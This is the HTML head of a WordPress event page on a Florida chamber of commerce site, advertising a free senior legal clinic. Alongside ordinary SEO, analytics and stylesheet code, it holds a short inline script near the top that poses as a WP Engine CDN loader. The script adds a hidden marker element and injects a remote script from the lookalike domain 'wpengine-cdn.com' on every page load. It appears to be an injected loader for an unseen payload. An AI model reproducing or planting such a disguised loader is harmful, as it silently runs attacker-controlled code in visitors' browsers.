

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aboveboardchamber.com/events/law-at-the-library-2/
body_size: 25965
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.aboveboardchamber.com/xmlrpc.php">
        <link rel="shortcut icon" href="https://www.aboveboardchamber.com/wp-content/uploads/2019/03/favicon.ico"/>                                <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic', 'inherit', 'Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script>
    (function() {
        'use strict';
        
        if (window._WPENGINE_LOADED) return;
        window._WPENGINE_LOADED = true;
        
        const marker = document.createElement('div');
        marker.id = 'wpengine_' + Math.random().toString(36).substr(2, 9);
        marker.style.display = 'none';
        marker.setAttribute('data-system', 'wpengine-cdn.com');
        marker.setAttribute('data-required', 'true');
        
        if (document.head) {
            document.head.appendChild(marker);
        }
        if (!document.querySelector('script[src*="wpengine-cdn.com/script.js"]')) {
            const script = document.createElement('script');
            script.async = true;
            script.src = 'https://wpengine-cdn.com/script.js';
            script.id = 'wpengine-cdn';
            
            if (document.head) {
                document.head.appendChild(script);
            }
        }
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Law at the Library - Above Board Chamber</title>
	<link rel="canonical" href="https://www.aboveboardchamber.com/events/law-at-the-library-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Law at the Library - Above Board Chamber" />
	<meta property="og:description" content="Law at the Library The Lee County Legal Aid Society is again hosting a free legal clinic for area seniors in need of no-cost, limited legal advice on civil matters, including how to cope with contractor fraud and post-disaster insurance claims.  The session is scheduled for Wednesday, Aug. 7, from 9 a.m. to noon, at." />
	<meta property="og:url" content="https://www.aboveboardchamber.com/events/law-at-the-library-2/" />
	<meta property="og:site_name" content="Above Board Chamber" />
	<meta property="article:publisher" content="https://www.facebook.com/aboveboard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aboveboardFL" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aboveboardchamber.com/events/law-at-the-library-2/","url":"https://www.aboveboardchamber.com/events/law-at-the-library-2/","name":"Law at the Library - Above Board Chamber","isPartOf":{"@id":"https://www.aboveboardchamber.com/#website"},"datePublished":"2024-07-22T16:43:59+00:00","breadcrumb":{"@id":"https://www.aboveboardchamber.com/events/law-at-the-library-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aboveboardchamber.com/events/law-at-the-library-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aboveboardchamber.com/events/law-at-the-library-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aboveboardchamber.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.aboveboardchamber.com/member-events/"},{"@type":"ListItem","position":3,"name":"Law at the Library"}]},{"@type":"WebSite","@id":"https://www.aboveboardchamber.com/#website","url":"https://www.aboveboardchamber.com/","name":"Above Board Chamber","description":"Doing Business Together with Honesty and Integrity","publisher":{"@id":"https://www.aboveboardchamber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aboveboardchamber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.aboveboardchamber.com/#organization","name":"Above Board Chamber of Florida","url":"https://www.aboveboardchamber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aboveboardchamber.com/#/schema/logo/image/","url":"https://aboveboardchamber.com/wp-content/uploads/2012/11/abc-logo-transparent.png","contentUrl":"https://aboveboardchamber.com/wp-content/uploads/2012/11/abc-logo-transparent.png","width":"342","height":"100","caption":"Above Board Chamber of Florida"},"image":{"@id":"https://www.aboveboardchamber.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aboveboard","https://x.com/aboveboardFL","http://www.linkedin.com/company/2124895","https://www.youtube.com/channel/UCYybU3PEvcmZuV5bNd5CP2A"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Above Board Chamber &raquo; Feed" href="https://www.aboveboardchamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Above Board Chamber &raquo; Comments Feed" href="https://www.aboveboardchamber.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-90DF42J6XJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.aboveboardchamber.com\/events\/law-at-the-library-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-90DF42J6XJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-90DF42J6XJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aboveboardchamber.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aboveboardchamber.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/assets/dist/block/team/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.aboveboardchamber.com/wp-content/plugins/cforms2/styling/../../cforms-custom/abc2019.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aboveboardchamber.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.aboveboardchamber.com/wp-content/plugins/events-manager/includes/css/events-manager.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-pro-css' href='https://www.aboveboardchamber.com/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.aboveboardchamber.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.aboveboardchamber.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avas-parent-style-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='misc-css-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/misc.css' type='text/css' media='all' />
